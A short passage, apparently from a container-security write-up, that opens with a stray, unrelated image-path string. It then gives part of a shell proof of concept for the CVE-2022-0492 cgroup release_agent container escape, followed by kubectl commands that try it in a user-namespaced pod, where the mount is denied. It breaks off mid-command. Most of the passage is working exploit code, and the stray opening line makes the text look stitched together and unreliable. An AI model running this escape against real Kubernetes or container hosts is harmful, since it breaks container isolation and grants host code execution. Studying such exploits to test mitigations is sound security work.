 t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /proc/mounts`
# Here we register a release_agent that will be called when there are no pids in the n
ew cgroup
echo $t/c >$d/release_agent
# This is the script that will be executed
# Note it will create a file: /cve-2022-0492
# And should leave a process running: sleep 123456
printf '%s\n' '#!/bin/sh' >> /c
printf '%s\n' '/usr/sbin/capsh --print >> /cve-2022-0492' >> /c
printf '%s\n' 'echo "" >> /cve-2022-0492' >> /c
printf '%s\n' 'echo Running as id: $(id) >> /cve-2022-0492' >> /c
printf '%s\n' 'sleep 123456' >> /c
chmod +x /c
# Trigger no pids in the cgroup, so the release_agent is executed
sh -c "echo 0 >$d/w/cgroup.procs"
$ kubectl cp ./cve-script cve-pod-userns:/
$ kubectl exec -ti cve-pod-userns -- bash -c "mount -t cgroup -o rdma cgroup /mnt/"
mount: /mnt: permission denied.
command terminated with exit code 32
$ kubectl exec -ti cve-pod-userns -- bash -c "unshare -UrmC bash -x /cve-s